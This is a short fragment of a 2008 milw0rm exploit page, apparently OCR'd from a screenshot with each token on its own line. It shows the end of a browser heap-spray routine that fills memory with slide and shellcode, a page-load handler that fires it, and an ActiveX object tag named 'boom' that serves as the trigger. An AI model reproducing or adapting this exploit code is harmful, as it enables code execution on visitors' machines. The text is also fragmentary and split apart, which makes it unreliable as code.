
getsSlide
(
sSlide
,
sSlideSize
)
;
for
(
i
=
0
;
i
<
heapBlocks
;
i
++
)
{
    memory
[
i
]
=
 sSlide 
+
  sCode
;
}
</
script
>
<
body
onload
=
"
JavaScript: return 
tryMe();
"
>
<
object
id
=
"
boom
"
classid
=
"
clsid:00989888-BB72-4E31-A7C6-
5F819C24D2F7
"
>
   Unable to create object

</
object
>
# milw0rm.com [2008-08-27]

Tags:
Advisory/Source:
Link